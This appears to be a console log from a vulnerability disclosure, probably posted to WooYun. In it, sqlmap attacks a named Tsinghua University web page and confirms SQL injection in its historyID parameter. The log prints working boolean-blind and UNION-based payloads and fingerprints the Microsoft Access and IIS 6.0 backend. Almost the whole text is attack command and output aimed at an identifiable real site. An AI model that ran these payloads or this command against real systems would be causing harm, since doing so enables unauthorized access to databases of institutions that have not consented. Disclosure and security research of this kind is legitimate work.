 C:\Python27\sqlmap>sqlmap.py -u "http://hqy.cic.tsinghua.edu.cn/history.asp?hist
oryID=137"
sqlmap
{1.0-dev-nongit-20150211}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:34:18
[09:34:18] [INFO] resuming back-end DBMS 'microsoft access'
[09:34:18] [INFO] testing connection to the target URL
[09:34:20] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: historyID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: historyID=137 AND 9269=9269
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: historyID=-1303 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)&
CHR(98)&CHR(106)&CHR(120)&CHR(113)&CHR(89)&CHR(65)&CHR(109)&CHR(71)&CHR(69)&CHR(
70)&CHR(118)&CHR(89)&CHR(85)&CHR(65)&CHR(113)&CHR(112)&CHR(122)&CHR(113)&CHR(113
) FROM MSysAccessObjects%16
---
[09:34:20] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org